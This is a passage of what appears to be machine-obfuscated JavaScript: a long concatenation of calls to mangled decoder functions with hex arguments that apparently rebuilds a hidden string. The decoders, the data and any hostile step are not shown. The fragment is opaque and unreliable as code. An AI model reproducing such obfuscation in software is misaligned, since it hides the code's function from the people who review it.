4,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+O00O00911F_0xbc3d7d(0x91c,-0xdb,-0x52c,0xf57,0xf14)+O00O00911F_0x96d9cf(0x16d4,0xb35,0x2084,0x9d1,0x10e3)+O00O00911F_0x301314(0x13d5,0x12ca,0x2002,0x1653,0x9e2)+O00O00911F_0x96d9cf(0xf48,0x13f7,0x1311,0x98,0x1dc2)+O00O00911F_0x1fd229(0x1141,0x1351,0xc83,0x194e,0x1538)+O00O00911F_0x1fd229(-0x82,0x10b2,0xaa3,0x43,-0x2e3)+O00O00911F_0x96d9cf(0x172c,0x1518,0x227a,0x1eec,0x2569)+O00O00911F_0x96d9cf(0x1464,0x1836,0xefb,0xa5c,0x1044)+O00O00911F_0x301314(0x62b,0x462,0xa66,0x136b,0x36)+O00O00911F_0xbc3d7d(0x17ae,0x1e6d,0x16b9,0x200e,0xebd)+O00O00911F_0x2a49d6(-0x479,0x2ea,0x6c4,0x4cc,-0x424)+O00O00911F_0x96d9cf(0x53f,0x11f0,0x107,-0x726,0x2e3)+O00O00911F_0x96d9cf(0x16eb,0x177a,0x1a7b,0x1441,0x86c)+O00O00911F_0xbc3d7d(0x1875,0x1da2,0x17ce,0xb12,0x2567)+O00O00911F_0x301314(-0x97,0x5ae,0xa40,-0x8fa,-0xd9b)+O00O00911F_0x1fd229(0x61a,0x1db3,0x147f,0x607,0x1c4f)+O00O00911F_0x1fd229(0x12ed,0x23f3,0x1c04,0x1acc,0x1f26)+O00O00911F_0x96d9cf(0x1740,0x25ab,0x2521,0x14ad,0x16c4)+O00O00911F_0x96d9cf(0xc83,0x17e0,0x17ba,0x10bf,0xc48)+O00O00911F_0x96d9cf(0x4dd,0x351,0x509,-0x4a9,-0x678)+O00O00911F_0x96d9cf(0x450,0x34c,0x1244,0x6fd,0xc21)+O00O00911F_0x301314(0x12dd,0x1500,0x1b79,0x8e1,0x1de9)+O00O00911F_0x301314(0x1044,0xf05,0xe2a,0x917,0xa2c)+O00O00911F_0x1fd229(0x957,0xa6f,0x851,0x14ab,0x486)+O00O00911F_0xbc3d7d(0xe97,0xef1,0x35a,0x1400,0xba5)+O00O00911F_0x2a49d6(-0x1aa,0x79c,0xf9,0x896,-0x302)+O00O00911F_0x301314(0x3a1,0xd96,0x126d,-0x2e0,0x3bd)+O00O00911F_0xbc3d7d(0x8fc,0x481,0xadf,0x558,0x1ae)+O00O00911F_0x301314(0xed2,0x1db3,0x1932,0x1c81,0xfa6)+O00O00911F_0x1fd229(0x25f3,0x1cc9,0x1c70,0x1201,0x25aa)+O00O00911F_0x2a49d6(0x18f2,0x199b,0x18c1,0x2117,0x11ad)+O00O00911F_0x1fd229(0xece,0xbf7,0x535,-0x218,0x102b)+O00O00911F_0x301314(0x1ed,-0x5ee,0xddd,-0xacf,0x917)+O00O00911F_0x2a49d6(0x237,0x103f,0x18bd,0x318,0xc0d)+O00O00911F_0x2a49d6(-0x124,0xc29,0x136b,0x7b,0xac0)+O00O00911F_0x1fd229(0x171f,0x13a3,0x189f,0x1fac,0x1eee)+O00O00911F_0x2a49d6(0x1679,0x1527,0xc14,0x2082,0x76f)+O00O00911F_0x301314(0x18bf,0x1522,0x2392,0x2452,0x12b5)+O00O00911F_0x96d9cf(0xa96,0x18bb,0x45a,0xa4f,0x1272)+O00O00911F_0x2a49d6(0x133c,0x19d9,0x115d,0x18aa,0x19c1)+O00O00911F_0x2a49d6(0x161c,0x1ba8,0x15be,0x28f3,0x22a2)+O00O00911F_0x301314(0x39a,0xe00,0xf9e,-0x517,-0x6a2)+O00O00911F_0x301314(0x160b,0xa2f,0x2384,0xadb,0xd31)+O00O00911F_0xbc3d7d(0x19b2,0x1232,0x16bd,0x21de,0x205c)+O00O00911F_0x1fd229(0x7a7,0x1cb6,0x1247,0x1524,0xc90)+O00O00911F_0x301314(0x15a5,0xcc0,0x1536,0xce6,0x22cd)+O00O00911F_0x1fd229(0x13d7,0x227a,0x19a1,0x14cc,0x1b5f)+O00O00911F_0x2a49d6(0x27d6,0x19d1,0x26b8,0x10b4,0x16d1)+O00O00911F_0x96d9cf(0x1457,0x576,0x1021,0xb32,0x11da)+O00O00911F_0xbc3d7d(0x1199,0x16e9,0x1fab,0x13a0,0xaec)+O00O00911F_0xbc3d7d(0xbcd,0x219,0x101d,0x1b8,0x6da)+O00O00911F_0x1fd229(-0x345,-0x50b,0x894,0x6a8,0x68a)+O00O00911F_0x1fd229(0x408,0x14ae,0x11e6,0xfce,0x434)+O00O00911F_0x2a49d6(0x2f9,0x372,0x1074,0x170,0x916)+O00O00911F_0x2a49d6(0x587,0x1084,0xeb5,0x15b9,0x1ae8)+O00O00911F_0x301314(0x13fd,0x1f0d,0x1376,0x1201,0xa6c)+O00O00911F_0x2a49d6(0x946,0x69c,0x94d,-0x426,0x229)+O00O00911F_0x2a49d6(0x9f0,0x9b8,-0x37c,0x7f3,0x4bb)+O00O00911F_0x96d9cf(0xd10,-0x10,0x1439,0x9e5,0x1b92)+O00O00911F_0x1fd229(0x194e,0x1248,0x1ea9,0x1fc8,0x1c35)+O00O00911F_0x2a49d6(0x1b0,0xe81,0xcdf,0x510,0x15b2)+O00O00911F_0x1fd229(0x236a,0x1c04,0x1e55,0x2a90,0x2aeb)+O00O00911F_0x1fd229(0x741,0x121e,0xfd3,0x1555,0x88a)+O00O00911F_0x96d9cf(0x1897,0x22ce,0xa3e,0x1ea9,0x1e05)+O00O00911F_0x301314(0x252,-0xc9e,-0xb0e,0xf4d,-0x36b)+O00O00911F_0x2a49d6(0x12a1,0xf80,0x11a7,0x119c,0x1242)+O00O00911F_0x1fd229(0xf7b,0xa50,0x5c7,0x9a0,0xb1c)+O00O00911F_0x96d9cf(0x1859,0x25d1,0x248f,0x1974,0x17ef)+O00O00911F_0xbc3d7d(0xfd,-0x3d8,-0xb2,-0x44b,0x3f6)+O00O00911F_0xbc3d7d(0x15b5,0x238b,0x1753,0xeda,0x16bb)+O00O00911F_0x1fd229(0x80d,0xc07,0x11bc,0x3d6,0x1133)+O00O00911F_0x96d9cf(0x1920,0x1b09,0x1016,0x14e6,0x122c)+O00O00911F_0x96d9cf(0xd8c,0x2c8,0x13d7,0x11a0,0x1c6f)+O00O00911F_0x2a49d6(0x2305,0x158d,0x143d,0x1f49,0xa34)+O00O00911F_0xbc3d7d(0x717,-0x5ef,0xf91,-0x5cd,0x692)+O00O00911F_0x2a49d6(0x20f1,0x1599,0x1a13,0x1c6b,0xf2e)+O00O00911F_0x96d9cf(0x1244,0x1e65,0x1de3,0xd7c,0x1e20)+O00O00911F_0xbc3d7d(0x132a,0x153a,0x1ccd,0x9d4,0x544)+O00O00911F_0xbc3d7d(0x112e,0x3c1,0x1909,0x1a37,0xfce)+O00O00911F_0x96d9cf(0x1ac,0x9e,0x5b,-0x491,0xc9f)+O00O00911F_0x1fd229(0x435,0x1e86,0xfa3,0x1e28,0x375)+O00O00911F_0x1fd229(0x1c38,0x239a,0x2155,0x1f95,0x2fe1)+O00O00911F_0x2a49d6(0x14ed,0x15a6,0xcab,0x14d9,0x15af)+O00O00911F_0x301314(0xdbb,0x15a1,0x14a,0x1084,0x64e)+O00O00911F_0x2a49d6(0xb22,0x1809,0xbb4,0x1556,0x1a46)+O00O00911F_0xbc3d7d(0x1695,0x170b,0x13bd,0xf77,0x1d04)+O00O00911F_0x1fd229(0xab6,0x2373,0x1605,0x78e,0xc82)+O00O00911F_0x96d9cf(0x228,0x8ab,0x10c5,0xc33,0x1f7)+O00O00911F_0x1fd229(0xc3e,0x70b,0x1249,0x1216,0x3c6)+O00O00911F_0x96d9cf(0x134a,0x21a1,0x131a,0x11c1,0x8e3)+O00O00911F_0x2a49d6(-0x17,0xb09,0x9f2,0xb18,0x923)+O00O00911F_0x2a49d6(0xd95,0xc12,-0x11d,0xb71,0x1333)+O00O00911F_0x96d9cf(0xce7,0x827,0x172,0x5c4,0x1331)+O00O00911F_0x1fd229(0x109c,0x1cdc,0x1541,0x712,0xd2f)+O00O00911F_0x2a49d6(0xf98,0x1aa0,0x10b8,0x1f90,0x24fa)+O00O00911F_0x96d9cf(0x1d06,0x1311,0x2ac1,0x1c9f,0x1943)+O00O00911F_0xbc3d7d(0x4d9,0x10a5,0xe16,-0x57,0x727)+O00O00911F_0xbc3d7d(0x1a10,0x194b,0x1ff3,0xf47,0x1f93)+O00O00911F_0xbc3d7d(0x13ac,0xebc,0x14ad,0x17d6,0x2044)+O00O00911F_0x2a49d6(0x12a7,0x1386,0x1298,0x1453,0x18ef)+O00O00911F_0x2a49d6(0xd90,0x1517,0x1aff,0x1807,0x1f5c)+O00O00911F_0x1fd229(0x1b2e,0x661,0xd27,0x4fa,0x1f2)+O00O00911F_0x301314(0x9cd,-0x434,-0x51b,-0xa,-0x2fc)+O00O00911F_0x96d9cf(0x9c7,0x31e,0xded,-0x35b,-0x1b1)+O00O00911F_0xbc3d7d(0xa25,0x9f9,0xda3,-0x309,-0x3e9)+O00O00911F_0x1fd229(0x1575,0x11ac,0x13d6,0x1fdf,0xf0a)+O00O00911F_0xbc3d7d(0x293,-0x517,-0x86b,-0xa56,-0xa10)+O00O00911F_0xbc3d7d(0x87,-0xa6b,-0x4e1,0xc68,-0x1e7)+O00O00911F_0x96d9cf(0x521,0xe2d,0x13e0,0x12a2,-0x367)+O00O00911F_0x301314(0x1b17,0x106a,0x1c45,0xd7d,0x1094)+O00O00911F_0x2a49d6(0x1333,0x84f,0x993,0xdb9,0x62d)+O00O00911F_0x1fd229(0x16ad,0xabb,0xf04,0x4dd,0x11b3)+O00O00911F_0xbc3d7d(0xa25,0xd30,0x69c,0x175d,0x1596)+O00O00911F_0x301314(0xb60,0x14e9,0xa33,0xdb0,0x14b5)+O00O00911F_0x2a49d6(0x4ac,0xb93,0x347,-0x190,0x1308)+O00O00911F_0xbc3d7d(0x1baf,0x1548,0x1c1e,0x2300,0x2833)+O00O00911F_0x1fd229(0x528,-0x5a6,0x76c,0x1a4,0xcf2)+O00O00911F_0x96d9cf(0x9a8,0x12b7,0x10c8,0x12c0,0xa45)+O00O00911F_0x301314(0x81f,-0x450,0x1185,-0x222,-0xf0)+O00O00911F_0x2a49d6(0x25a9,0x199b,0x21d2,0x256b,0x1829)+O00O00911F_0x1fd229(-0x207,0x658,0x6e5,0x1256,-0x463)+O00O00911F_0x1fd229(0x142a,0x122b,0xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O